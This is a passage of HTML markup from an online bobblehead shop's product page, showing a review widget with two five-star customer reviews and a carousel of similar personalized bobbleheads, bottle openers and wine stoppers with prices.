class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='7a4eadad-952c-42e5-9847-17f94c68c0c8' data-review-language='' data-product-title='Custom Bobblehead Fishing Enthusiast' data-product-url='/products/custom-bobblehead-fishing-enthusiast' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-06-15 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dexterous</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>The detail was amazing!</b> <div class='jdgm-rev__body'><p>The detail was amazing! The bobblehead looks just like my dad. He loves the way it came out. The artist captured all of his features perfectly!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1720099395__0__v_BFVjf7__BG423-DE3989__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1720099395__0__v_BFVjf7__BG423-DE3989__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1720099395__0__v_BFVjf7__BG423-DE3989__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='957312b8-b21f-48b8-bd58-5d3c89dce312' data-review-language='' data-product-title='Custom Bobblehead Fishing Enthusiast' data-product-url='/products/custom-bobblehead-fishing-enthusiast' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-10-25 15:02:08 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Glenn Fulcher</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Thank you SO MUCH!!!</b> <div class='jdgm-rev__body'><p>I would give 6 stars if I could! bobblegifts did an absolutely amazing job with the bobbleheads -- they turned out better than I could have ever expected. Thank you SO MUCH for your time and effort to get these made with such a quick turnaround! They were an absolute hit with all of my friends and family!!!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1666710131__img_8658__original.JPG?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1666710131__img_8658__original.JPG?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1666710131__img_8658__original.JPG?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customized-bobblehead-1-person" data-image-link>
        
          
            <div id="ProductImageWrapper-4585577054244" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585577054244"
                     src="//www.bobblegifts.com/cdn/shop/products/BG013_small.jpg?v=1623393072"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG013_{width}x.jpg?v=1623393072"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG013_1024x.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customized-bobblehead-1-person" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Male</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168899768356'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='101' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 101 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33002347528228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33002347528228"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7291_small.jpg?v=1720442166"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7291_{width}x.jpg?v=1720442166"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wine Bottle Stoppers Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7291_1024x.jpg?v=1720442166" alt="Personalized Wine Bottle Stoppers Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Wine Bottle Stoppers Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7662224146468'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.62' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.62' tabindex='0' aria-label='4.62 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-32411468726308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32411468726308"
                     src="//www.bobblegifts.com/cdn/shop/files/20240327103741_small.jpg?v=1712577416"
                     data-src="//www.bobblegifts.com/cdn/shop/files/20240327103741_{width}x.jpg?v=1712577416"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Male Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/20240327103741_1024x.jpg?v=1712577416" alt="Personalized Custom Male Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Male Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7482488487972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='17' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 17 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-31645108568100" class="product--wrapper image-wrapper">
              <div style="padding-top:99.88317757009344%;">
                <img class="product--image image lazyload ProductImage-31645108568100"
                     src="//www.bobblegifts.com/cdn/shop/files/BG720_small.jpg?v=1696598233"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG720_{width}x.jpg?v=1696598233"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.001169590643275"
                     data-sizes="auto"
                     alt="Personalized Custom Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG720_1024x.jpg?v=1696598233" alt="Personalized Custom Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7323531411492'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='20' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 20 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customizable-single-bobblehead-female" data-image-link>
        
          
            <div id="ProductImageWrapper-28323550330916" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323550330916"
                     src="//www.bobblegifts.com/cdn/shop/products/BG337_small.jpg?v=1623532999"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG337_{width}x.jpg?v=1623532999"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customizable Single Bobblehead Female"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG337_1024x.jpg?v=1623532999" alt="Fully Customizable Single Bobblehead Female">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customizable-single-bobblehead-female" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Female</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643232538660'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='36' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 36 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-15794944081956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794944081956"
                     src="//www.bobblegifts.com/cdn/shop/products/BG005_small.jpg?v=1613251367"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG005_{width}x.jpg?v=1613251367"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG005_1024x.jpg?v=1613251367" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168974872612'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.79' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.79' tabindex='0' aria-label='4.79 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-34238622007332" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34238622007332"
                     src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_small.png?v=1741265655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_{width}x.png?v=1741265655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personlized Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_1024x.png?v=1741265655" alt="Personlized Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $48
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personlized Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7807603441700'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='16' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 16 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31618213969956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31618213969956"
                     src="//www.bobblegifts.com/cdn/shop/files/boss_small.jpg?v=1695724280"
                     data-src="//www.bobblegifts.com/cdn/shop/files/boss_{width}x.jpg?v=1695724280"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST MALE BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/boss_1024x.jpg?v=1695724280" alt="Custom WORLD BEST MALE BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST MALE BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283272646692'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.96' data-number-of-reviews='27' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.96' tabindex='0' aria-label='4.96 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 27 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" data-image-link>
        
          
            <div id="ProductImageWrapper-32743400636452" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32743400636452"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_small.jpg?v=1716899715"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_{width}x.jpg?v=1716899715"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Bobblehead Wine Bottle Stoppers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_1024x.jpg?v=1716899715" alt="Personalized Custom Bobblehead Wine Bottle Stoppers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Bobblehead Wine Bottle Stoppers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587018407972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28165534056484" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28165534056484"
                     src="//www.bobblegifts.com/cdn/shop/products/1052A_small.jpg?v=1619904183"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1052A_{width}x.jpg?v=1619904183"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts"
                     data-image>
              </div>
